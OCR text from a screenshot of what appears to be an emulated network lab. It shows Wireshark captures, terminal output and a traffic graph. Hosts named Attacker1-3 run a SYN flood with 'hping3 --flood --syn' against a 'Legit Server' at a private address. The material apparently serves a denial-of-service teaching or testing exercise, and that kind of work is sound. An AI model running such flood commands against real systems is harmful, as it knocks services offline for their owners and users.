 Capturing from beth11.0.1
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
Source Destination Protocol Length Info
00000 10.0.4.20 10.0.2.20 TCP 54 42352 → 1026 [SYN] Seq=0 Win=512 Len=0
03625 10.0.2.20 10.0.4.20 TCP 54 1026 → 42352 [RST, ACK] Seq=1 Ack=1 Win=0 Le
01704 10.0.3.20 10.0.2.20 TCP 54 36384 → 1026 [SYN] Seq=0 Win=512 Len=0
05746 10.0.2.20 10.0.3.20 TCP 54 1026 → 36384 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
99200 10.0.4.20 10.0.2.20 TCP 54 47919 → 1026 [SYN] Seq=0 Win=512 Len=0
02200 10.0.2.20 10.0.4.20 TCP 54 1026 → 47919 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
06780 10.0.4.20 10.0.2.20 TCP 54 53287 → 1026 [SYN] Seq=0 Win=512 Len=0
12488 10.0.2.20 10.0.4.20 TCP 54 1026 → 53287 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
00984 10.0.3.20 10.0.2.20 TCP 54 46219 → 1026 [SYN] Seq=0 Win=512 Len=0
03525 10.0.2.20 10.0.3.20 TCP 54 1026 → 46219 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
96688 10.0.4.20 10.0.2.20 TCP 54 58874 → 1026 [SYN] Seq=0 Win=512 Len=0
98438 10.0.2.20 10.0.4.20 TCP 54 1026 → 58874 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
Header Checksum: 0xf8d5 [validation disabled]
[Header checksum status: Unverified]
Source Address: 10.0.4.20
Destination Address: 10.0.2.20
Transmission Control Protocol, Src Port: 42352, Dst Port: 1026, Seq: 0, Len: 0
0010 00 28 69 d3 00 00 3e 06 f8 d5 0a 00 04 14 0a 00 ·(i···>· ········
0020 02 14 a5 70 04 02 55 a4 f9 70 64 d3 55 cd 50 02 ···p··U· ·pd·U·P·
0030 02 00 e0 92 00 00 ······
Source Address (ip.src), 4 byte(s) Packets: 22313 · Displayed: 22313 (100.0%) Profile: Default
Terminal
--- 10.0.2.20 hping statistic ---
49314669 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@Attacker3:/tmp/pycore.1/Attacker3.conf#
root@Attacker3:/tmp/pycore.1/Attacker3.conf#
root@Attacker3:/tmp/pycore.1/Attacker3.conf#
root@Attacker3:/tmp/pycore.1/Attacker3.conf#
root@Attacker3:/tmp/pycore.1/Attacker3.conf# sudo hping3 --flood --syn -V 10.0.2.20 -p 1026
Terminal
--- 10.0.2.20 hping statistic ---
200657412 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@Attacker1:/tmp/pycore.1/Attacker1.conf# sudo hping3 --flood --syn -V 10.0.>
sudo: unable to resolve host Attacker1: Temporary failure in name resolution
using eth0, addr: 10.0.4.20, MTU: 1500
HPING 10.0.2.20 (eth0 10.0.2.20): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
n2
Ter...
<b> Legit Server </b>
</html>
--Thu Sep 25 23:32:47 UTC 2025--
<html>
<b> Legit Server </b>
</html>
--Thu Sep 25 23:32:57 UTC 2025--
Attacker2
Bits/1 s
10000
5000
0
-5000
1770 1775 1780 1785 1790 1795 1800
Time (s)
"ip.sr" is neither a field nor a protocol name. Hover over the graph for details.
Enabled Graph Name Display Filter Color Style Y Axis Y Field SMA Period Y Axis Factor
All Packets Line Bits None 1
TCP Errors tcp.analysis.flags Bar Bits None 1
All Packets ip.src==10.0.2.20 Line Bits None 1
Mouse drags zooms Interval 1 sec Time of day Log scale Automatic Update Reset
Help Copy Copy from Close Save As...
CPU 26.50% Alerts